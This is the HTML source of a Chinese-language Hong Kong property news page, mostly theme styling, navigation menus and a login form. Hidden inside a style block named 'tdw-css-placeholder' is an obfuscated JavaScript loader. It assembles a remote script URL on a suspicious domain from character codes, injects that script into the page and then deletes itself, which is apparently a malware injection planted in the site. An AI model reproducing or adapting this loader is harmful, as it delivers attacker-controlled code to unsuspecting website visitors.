var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3e7c90c7d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20221115/41136.html",
                    "name": "香港新盘:启德澐璟连沽6伙..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-41136 single-format-standard td-standard-pack 63- global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 16:21
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
